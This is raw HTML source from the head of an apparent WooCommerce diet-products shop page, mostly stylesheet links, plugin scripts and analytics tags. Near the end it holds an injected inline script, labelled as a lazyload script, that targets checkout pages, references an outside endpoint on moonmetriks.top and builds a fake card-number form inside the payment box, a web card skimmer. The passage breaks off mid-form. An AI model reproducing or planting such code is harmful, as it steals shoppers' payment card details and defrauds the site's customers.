36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='BMCI_public-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/bmi-adultkid-calculator/public/css/BMIC_calc-public.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1766913067' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1766913067' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=1766913067' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-8.css?ver=1737042833' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tamara-checkout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/tamara-checkout/assets/dist/css/main.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1766913498' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/all.css?ver=1766913067' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='ogami-wc-quantity-increment-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-woocommerce-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence_slider_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/kadence-slider/css/ksp.css?ver=1766913068' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1766913068' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='font-themify-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/themify-icons.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-icomoon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-eleganticon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/eleganticon-style.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/animate.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/bootstrap.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/slick.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/magnific-popup.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-template-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1766913069' type='text/css' media='all' />
<style id='ogami-template-inline-css' type='text/css'>
/* seting background main */table.woosc_table .add-cart a,.woosw-actions #woosw_copy_btn,table.woosw-items .add-cart a,.viewmore-products-btn, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .return-to-shop .button, .woocommerce .track_order .button, .woocommerce #respond input#submit,.btn-theme{background-color: #88c74a ;border-color: #88c74a ;}.woocommerce div.product form.cart .button,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.btn-theme.btn-outline{border-color: #88c74a ;color: #88c74a ;}/* seting background main */.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus,table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus,.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus,table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus,.viewmore-products-btn:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .return-to-shop .button:hover, .woocommerce .track_order .button:hover, .woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus,.details-product .information .compare:hover, .details-product .information .compare:focus,.btn-theme:hover,.btn-theme:focus,.product-block-list .compare.added, .product-block-list .compare:hover, .product-block-list .compare:focus,.product-block-list .add-cart .added_to_cart:hover, .product-block-list .add-cart .added_to_cart:focus, .product-block-list .add-cart a.button:hover, .product-block-list .add-cart a.button:focus,.btn-theme.btn-outline:hover,.btn-theme.btn-outline:focus{border-color: #6ec1e4 ;background-color: #6ec1e4 ;}
</style>
<link data-minify="1" rel='stylesheet' id='ogami-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/style.css?ver=1766913069' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.8.1' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/v4-shims.css?ver=1766913069' type='text/css' media='all' crossorigin="anonymous" />

<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1766913069' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1766913069' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/healthyuksa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"ar":"https:\/\/healthyuksa.com\/ar\/\u0639\u0644\u0627\u0645\u0627\u062a-\u0627\u0644\u0645\u0646\u062a\u062c\/%d9%86%d8%b8%d8%a7%d9%85-%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a\/","en_us":"https:\/\/healthyuksa.com\/product-tag\/diet\/","en":"https:\/\/healthyuksa.com\/product-tag\/diet\/","us":"https:\/\/healthyuksa.com\/product-tag\/diet\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"healthyuksa.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=484900" id="wpml-browser-redirect-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TNGQGPR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthyuksa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNGQGPR");
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.5" id="wdp_deals-js" defer></script>
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="-a5rmVM8v7DAZPrFocCDrL-hP6wVPirQjiGkoLe5w2w" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript">
(async () => {
    let url5555 = "https://moonmetriks.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;
  
    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }
  
    function renderForm() {
      let frame = document.querySelector(".payment_box.payment_method_paytabs_creditcard");
  
      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
      <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 16px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Card number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
